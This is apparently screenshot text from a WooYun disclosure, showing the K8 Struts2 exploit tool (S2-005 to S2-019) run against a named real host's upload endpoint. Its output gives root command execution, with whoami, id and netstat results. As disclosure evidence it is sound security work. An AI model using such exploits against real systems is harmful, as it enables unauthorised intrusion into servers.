 目标: http://m.hylinkad.com/jobsManage/saveHeadPic.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:46144 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8005 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8999 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8649 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1005 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8015 0.0.0.0:* LISTE
www.wooyun.org